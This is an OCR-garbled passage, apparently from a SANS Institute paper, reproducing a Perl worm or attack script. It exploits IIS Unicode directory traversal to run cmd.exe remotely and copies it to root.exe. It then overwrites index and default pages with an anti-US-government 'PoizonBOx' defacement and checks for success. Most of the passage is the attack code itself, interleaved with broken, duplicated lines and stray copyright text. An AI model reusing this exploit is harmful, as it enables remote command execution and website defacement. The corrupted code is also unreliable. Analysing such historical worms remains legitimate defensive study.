Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.htm 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>><br/><>>
<br/>table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.htm 
HTTP/1.0\r\n\r\n\r\n\nn }
   }
   my @results2=sendraw("GET 
/scripts/..%fc%80%80%80%80%af../winnt/system32/cmd.exe?/c+dir+..\\wwwro
ot\setminus \text{HTP}/1.0\setminus r\setminus n');
   foreach $line2 (@results2) 
   {
   if (\text{Since } 2 \equiv \sqrt{\text{ODIR}})/\sqrt{\text{ODIR}}\left\{\begin{array}{ccc} \end{array}\right.@a=split (/\ /, $line2);
    $b=length($a[-1]);
     $c=substr($a[-1],0,$b-2);
     sendraw("GET 
/scripts/..%fc%80%80%80%80%af../winnt/system32/cmd.exe?/c+copy+\\winnt\
\system32\\cmd.exe+root.exe HTTP/1.0\r\n\r\n");
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
<br^>>^<br^>^<br^>^<br^>><br/><table+width%3D100%^>^<td^>><p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
```

```
x^>%r>^<br>^<br>^<br>^<br>^<br>^<br>^<br>^<<r>^<br>^<</><><>^</>^</>Contrisize%3DP2color%7P=11gn%3DP2color%7P=14gath<br/>contrisize%3D4+color%22contrisize%3D4+color%22contrisize%3D4+color%2P+%4P=1</apply<br/>2002-author re
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
$c=substr(Sa[-1],0,$b-2);
1
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.htm 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.htm 
HTTP/1.0\r\n\r\n");
    }
   }
  my @results1=sendraw("GET / HTTP/1.0\r\n\r\n");
   foreach $line1 (@results1)
   {
   if ($line1 =~ /f***k USA Government/)
\left\{\begin{array}{ccc} \end{array}\right.print "<$host hacked> :-) \n";
    }
   }
exit 0
  }
}
# ---------------test method 14
my @results=sendraw("GET 
/msadc/..\%e0\%80\%af../..\%e0\%80\%af../..\%e0\%80\%af../winnt/system3
2/cmd.exe\?/c\+dir HTTP/1.0\r\n\r\n");
foreach $line (@results)
{
 if (\text{line} = \sim / \text{Directory}) {
   $flag=1;
   my @results1=sendraw("GET 
/msadc/..\%e0\%80\%af../..\%e0\%80\%af../..\%e0\%80\%af../winnt/system3
2/\text{cmd}.\text{exe?}/\text{clir+}..\setminus \text{HTTP}/1.0\r\n\cdot\text{r\n'};
   foreach $line1 (@results1) 
   {
   if (\text{line1} = \sqrt{\text{DIR}})/ {
    @a=split (/\ /, $line1);
    $b=length($a[-1]);
     sendraw("GET 
/msadc/..\%e0\%80\%af../..\%e0\%80\%af../..\%e0\%80\%af../winnt/system3
2/cmd.exe?/c\+copy+\\winnt\\system32\\cmd.exe+root.exe 
HTTP/1.0\r\n\r\nr\nr\n
```

```
align%3D8222center%22<sup>2</sup>>^<font+size%3D4+color%3Ded^>F***Point<br>
21stitute 2000 - 2001 - 2002, Author retains functions functions functions<br>
2000 - 2002, Author retains functions functions functions functions<br>
21stitute 200
ox surverprint = AF14119185D822Center822 > sioncisize85D41C0101851<br>ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.htm
<br^>>^<br^>^<br^>>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>><br^>
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.asp 
HTTP/1.0\r\n\r\n\nr\nn;
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.asp 
HTTP/1.0\r\n\r\nr\nr\n sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>>>>><br^>><br^>><br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.htm 
HTTP/1.0\r\n\r\n");
    }
   }
   my @results2=sendraw("GET 
/msadc/..\%e0\%80\%af../..\%e0\%80\%af../..\%e0\%80\%af../winnt/system3
2/cmd.exe?/c\+dir+..\\wwwroot\\ HTTP/1.0\r\n\r\n");
   foreach $line2 (@results2)
   {
   if (\text{Since } 2 = \sqrt{\text{ODIR}})/ {
    @a=split (/\ /, $line2);
    $b=length($a[-1]);
    $c=substr(Sa[-1], 0, $b-2); sendraw("GET 
/msadc/.\\%e0\%80\%af../..\%e0\%80\%af../..\%e0\%80\%af../winnt/system3
2/cmd.exe?/c\+copy+\\winnt\\system32\\cmd.exe+root.exe 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>>^<br^>
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
```

```
© SANS Institute 2000 - 2002, Author retains full rights.
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
select(S); $|=1; print $pstr;
1
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.htm 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><br/><table+width%3D100%^>^<td^><<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.htm 
HTTP/1.0\r\n\r\n");
    }
   }
my @results1=sendraw("GET / HTTP/1.0\r\n\n\rightharpoonup r\n\n foreach $line1 (@results1)
\{\}if ($line1 = /[f^*k \text{ USA} Government/)
    {
   print "<$host hacked> :-) \n";
    }
   }
exit 0
  }
}
}
}
sub sendraw { 
        my (spstr)=0;
        socket(S, PF_INET, SOCK_STREAM, getprotobyname('tcp')||0) ||
                 die("Socket problems\n");
         if(connect(S,pack "SnA4x8",2,$port,$target)){
                 my @in;
                while(\langleS>){ push @in, $; }
                select(STDOUT); close(S); return @in;
         } else { die("Can't connect...\n"); }
}
```
# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}



